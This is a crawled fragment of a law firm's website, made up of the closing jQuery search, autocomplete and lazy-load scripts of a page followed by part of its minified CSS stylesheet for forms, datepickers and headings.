                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0
body_size: 25035
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and 